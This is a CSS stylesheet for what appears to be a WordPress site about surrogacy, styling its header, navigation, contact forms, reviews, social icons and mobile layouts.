    padding-right: 0;

}

#header .secondary-navigation a {

    font-family: Raleway;

    font-weight: 500;

    font-size: 14px;

    color:#444646;

    text-shadow: 1px 1px 1px #fff;

    text-transform: uppercase;

    letter-spacing: .5px;

}

.regular_header div#primary-nav {

    display: none;

}

div#regular-header {

    overflow: hidden;

    clear: both;

    border-top: 5px solid #1D95A8;

    padding: 0;

}

#header {

    height: 80px;

}

.home article {

    width: 100%}

.home .breadcrumb, .home .entry-title {

    display: none;

}

.contact-form {

    max-width: 300px;

}

.contact-form textarea {

    height: 200px;

}

/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {

    box-sizing: border-box;

    color: #fff;

}

.secondary-navigation #navigation ul .current-menu-item a {

    color: #fff;

}

.secondary-navigation #navigation ul .current-menu-item a:hover {

    font-weight: 500;

}

.secondary-navigation a {

    text-align: left;

    text-decoration: none;

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.widget li {

    list-style-type: none;

}

.latestPost .title a {

    color: #1D95A8!important;

}

.postauthor h4, .postauthor-top, .total-comments {

    font-size: 20px;

}

#logo img {

    max-width: 130px;

}

#header .logo-wrap {

    padding: 0;

    margin: 0;

}

.primary-navigation {

    display: none;

}

div.wpcf7-validation-errors {

    display: none!important;

}

.wpcf7 p {

    margin-bottom: 10px;

}

.wpcf7 input[type=submit] {

    background: #1D95A8;

    border-color: #1D95A8;

    color: #fff;

    width: 120px;

}

div#regular-header {

    max-height: 85px;

}

.logo-wrap {

    margin: 29px 0;

    overflow: visible;

}

.home article header {

    margin-bottom: 0;

}

.home .article {

    padding: 0;

}

.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {

    padding-right: 25px;

}

.cycloneslider-template-standard .cycloneslider-caption-description {

    padding: 0 20px 15px 45px;

    font-size: 13px;

    letter-spacing: .7px;

    line-height: 1.5;

}

.cycloneslider-template-standard .cycloneslider-caption {

    text-align: center!important;

}

.homepage-content {

    padding: 1% 4%}

#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {

    font-size: 13px!important;

    line-height: 1.5!important;

}

#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {

 

}

#header {

    background: #f2f2f2; /* Old browsers */

    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */

}

.home #page {

    padding-top: 0;

}

.front-banner {

    background: url(images/surrogacy-intended-parents.jpg) no-repeat;

    width: 100%;

    max-width: 1153px;

    height: 423px;

    position: relative;

    background-size: cover;

    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);

}

.caption-title {

    font-size: 16.5px;

    font-weight: 600;

    font-family: 'open sans', arial;

    color: #fff;

    letter-spacing: .3px;

    text-align: right;

    max-width: 480px;

    background: rgba(0, 0, 0, .8);

    position: absolute;

    padding: 15px 20px;

    top: 15%;

    right: 0;

    border-radius: 5px 0 0 5px;

}

.caption-description {

    font-size: 14px;

    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

    letter-spacing: .3px;

    color: #fff;

    text-align: right;

    background: rgba(0, 0, 0, .8);

    position: absolute;

    right: 0;

    bottom: 35%;

    padding: 5px 10px;

    border-radius: 5px 0 0 5px;

}

.cta-frt {

    background: #DA4453;

    color: #fff;

    border: none;

    font-size: 14px;

    padding: 5px 20px 5px 12px;

    border-radius: 3px;

    margin-left: 20px;

}

.cta-frt:after {

    content: "\f144";

    font-family: FontAwesome;

    position: relative;

    left: 7px;

    top: 1px;

}

#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {

    background: #91B562;

}

.sidebar-alt {

    float: right;

    width: 29.5%;

    max-width: 340px;

}

.postauthor {

    display: none;

}

ul ul a {

    line-height: 1.5;

    color: #777!important;

}

#header .secondary-navigation a:hover {

    font-weight: 500;

}

.cta-frt:hover {

    cursor: pointer;

}

.home .post-content {

    padding: 20px;

}

.widget li {

    font-size: 14px;

}

#navigation ul li {

    line-height: 0;

}

.secondary-navigation {

    display: block;

    float: right;

    margin-top: 40px;

}

.secondary-navigation a {

    padding: 20px 25px;

}

#header h1, #header h2 {

    top: 10px;

}

.top-cta a {

    color: #000;

    font-size: 12.5px;

    margin-right: 30px;

    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/

    letter-spacing: .5px;

}

.top-cta a:hover {

    color: #000;

    text-decoration: underline;

}

.top-cta a i {

    color: #DA4453;

    font-size: 20px;

    position: relative;

    top: 3px;

    text-shadow: none;

}

.top-phone {

    right: 30px;

    position: absolute;

    top: 2px;

    display: block;

    z-index: 9999;

    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/

}

.top-phone-icon {

    margin-right:5px;

    font-size:22px;

    position:relative;

    top:3px;

    color:#DA4453;

}



.tp-text {

  color:#000; 

  font-family:'open sans', arial;

  font-weight:bold;

  text-transform:UPPERCASE;   

}



.top-phone .tp-circle {

    color:#DA4453;

    font-size:20px;

    position:relative;

    top:1px;

    text-shadow:none;

    margin:0 5px;

}



.bottom-phone-icon {

    margin-right:5px;

    font-size:20px;

    position:relative;

    top:3px;

}

.top-call-link {

    color: #000;

    font-size: 18px;

    font-weight:bold;

    font-family: 'Open Sans', sans-serif;

}

.top-call-link:hover {

    color: #000;

    text-decoration: underline;

}

.bottom-call-link, .sitemap {

    color: #DA4453 !important;

    font-size: 16px;

    font-family: 'Open Sans', sans-serif;

}

.sitemap {



}

.cta-link {

    font-weight: 700;

    font-size: 16px;

    letter-spacing: .3px;

    color: #DA4453;

    font-family: 'Open Sans', sans-serif;

}

.cta-link:hover {

    color: #DA4453;

}

.fp-link-1 {

    margin-right: 20px;

}

.fp-link-2 {

    margin-left: 20px;

}

#click-menu {

    right: 3px!important;

    top: 43px!important;

    background: 0 0!important;

}

#click-menu .threeLines .line {

    position: relative;

    right: 13px;

}

#responsive-menu .menu-item-has-children>a:after {

    content: "";

    font-family: arial!important;

}

.front_slogan_wrap {

    position: relative;

    top: 192px;

    background: #1D95A8;

    height: 35px;

}

.front_slogan {

    color: #fff;

    text-align: center;

    padding-top: 4px;

    letter-spacing: .5px;

    font-family: Oswald, sans-serif;

    font-size: 18px;

}



.secondary-navigation #navigation ul ul li {

    background:#f2f2f2;

}



.secondary-navigation #navigation ul ul li:hover {

    background:#CACACA;

}



.current-menu-item a {

  color:#000 !important;    

}



.fa-question-circle {

    color: #777;

    position: relative;

    right: 5px;

}

.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.secondary-navigation #navigation ul ul .current-menu-item a {

  color: #000!important;

 

}



.social-media-icons {

  text-align: right;

}



.social-media-icons li {

  display:inline-block;	

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;	

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;	

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}



#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px;	

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-bottom:20px;

  font-size:14px;

  background:#eee;

  border-radius:3px;

  padding:10px;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



#header .secondary-navigation .current-menu-item .menu-item-object-page a{

  color:#464646 !important; 

  text-shadow:none !important;   

}



.textwidget hr {

  margin:10px 0;    

}



.textwidget .fa-caret-right {

  margin-right:5px; 

  display:inline-block;

}



.singleThumb img {

  width:100%;    

}



.page-id-512 #text-13, .page-id-226 #text-12 {

  display:none !important;

}



input[type="text"], input[type="email"], select, textarea {

  width:100%;

  max-width: 280px;

}

.textwidget hr {
  max-width: 100%;
}


input, select, textarea {
  padding: 8px 12px !important;
  color: #444 !important;
}

.wpcf7 input[type=submit] {
  color: #fff !important;
}

.wp-polls .Buttons {
  color: #fff !important;
}

.wpcf7-list-item-label {
  color:#444;
}





@media screen and (max-width:1199px) {

        #Social-Sidebar, .secondary-navigation {

          display: none!important;

        }

    }



    @media screen and (max-width:1160px) {

        #header .secondary-navigation a {

          font-size: 12px!important;

        }

    }



    @media screen and (max-width:1090px) {

        .top-phone {

          right: -12px;

        }

    }

   

    @media screen and (max-width:991px) {

       .top-cta {

         display: none;

       }

       .social-media-icons {

         text-align: left;

         margin-bottom:20px;

       }



       #copyright-note {

         text-align:left;

       }



       .bottom-links {

         margin-bottom: 20px;

       }

    } 



    @media screen and (max-width:961px) {

        #header .secondary-navigation a {

          font-size: 12px!important;

        }

        .front_slogan_wrap {

          display: none;

        }

    }



    @media screen and (max-width:935px) {

        .caption-title {

            font-size: 16px !important;

            letter-spacing: .2px !important;

            text-align: center !important;

            max-width: 100% !important;

            padding: 5px 10px !important;

            border-radius: 0 !important;

            top: auto !important;

            bottom: 0 !important;

            width: 100% !important;

            background:#000 !important;

        }

    }





    @media screen and (max-width:865px) {

    #navigation .menu li.pull {

      display: none !important;

    }



    .logo-wrap {

        text-align: left !important;

    }

    #logo img {

        top: 15px !important;

        left: 10px !important;

    }

    #header h1, #header h2, .site-description {

        float: none;

        text-align: left !important;

        width: 100%;

        max-width: 100%;

        padding: 0;

    }

    .secondary-navigation {

        top: -7px;

    }

    .top-phone {

        right: 3px;

    }



}



@media screen and (max-width:720px) {

    .sidebar-alt {

      float: none;

      width: 100% !important;

      margin: 0 auto;

    }

}





@media screen and (max-width:550px) {

    .front-banner {

      width: 100%;

      background-size: 99.999%;

      max-width: 1153px;

      height: 139px;

      position: relative;

    }



    .caption-title {

      font-size: 12px !important;



    }

    .caption-description {

      display: none;

    }



    .cta-link:hover {

      color:#fff;

      text-decoration:none;

    }



    .fp-link-1 {

        margin-right: 0;

        padding: 10px;

        background: #1D95A8;

        color: #fff;

        font-size: 14px;

        display: block;

        width: 200px;

        text-align: center;

        border-radius: 5px;

        margin-bottom: 16px;

    }

    .fp-link-2 {

        margin-left: 0;

        padding: 10px;

        font-size: 14px;

        background: #1D95A8;

        color: #fff;

        display: block;

        width: 200px;

        text-align: center;

        border-radius: 5px;

        margin-top: 16px;

        margin-bottom: 25px;

    }

    .fp-link-2:hover {

        color: #fff;

    }

}





@media screen and (max-width:500px) {

    footer .container {

      min-height:400px;

    }
   
    .btm-sep {
      display:none;    
    }

    .bottom-links a {
      display:block;   
      text-align:left; 
      margin:15px 0;
    }



}





@media screen and (max-width:430px) {

    .tp-text, .top-call-link {

      font-size:13px;

    }

    .top-phone .tp-circle {

      color: #DA4453;

      font-size: 15px;

    }

}

@media screen and (max-width:375px) {
	/*Pop-up*/
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		width: 360px;
	}
	.Button__Block-sc-1c0eo6i-0.bhCgZe.jsx-4070757260.eapp-popup-button-component.eapp-popup-button-style-outline {
		font-size: 17px;
	}
}


@media screen and (max-width:359px) {

    .tp-text, .top-call-link {

      font-size:12px;

      text-transform:capitalize;

    }



    #header .logo-wrap {

      margin-left:-12px;

    }



    #logo img {

      max-width: 100px;

    }

}



